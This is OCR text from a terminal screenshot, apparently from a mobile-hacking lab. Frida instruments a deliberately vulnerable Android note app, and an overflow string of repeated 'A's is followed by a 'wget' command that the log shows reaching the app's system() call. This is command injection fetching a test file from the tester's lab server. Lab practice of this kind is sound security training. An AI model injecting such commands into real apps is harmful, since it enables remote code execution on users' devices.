 Learners
Copy filepath
Upload
Downloads : frida — Konsole
File Edit View Bookmarks Settings Help
Downloads : bash
Downloads : frida
test : python3
sh4d0wless@paradise:~/Downloads/test$ echo "sh4d0wless" > testo.txt
sh4d0wless@paradise:~/Downloads/test$ ls
testo.txt
sh4d0wless@paradise:~/Downloads/test$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/)
10.11.0.1 - - [21/Feb/2024 23:31:18] "GET /testo.txt HTTP/1.1" 200 -
Downloads : frida
sh4d0wless@paradise:~/Downloads$ frida -U -f com.mobilehackinglab.notekeeper -l test.js
____
/ _ | Frida 16.0.19 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to Corellium Generic (id=10.11.1.1:5001)
Spawned `com.mobilehackinglab.notekeeper`. Resuming main thread!
[Corellium Generic::com.mobilehackinglab.notekeeper ]-> parse func called with this arg ==> AAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwget http://10.11.3.2:1234/testo.txt;#
system function param1 ==> wget http://10.11.3.2:1234/testo.txt;#
[Corellium Generic::com.mobilehackinglab.notekeeper ]->
8:31
Note Keeper
AAAAAAAAAAAAAAAAAAAAAAAAAA
qqq
Number of characters : 3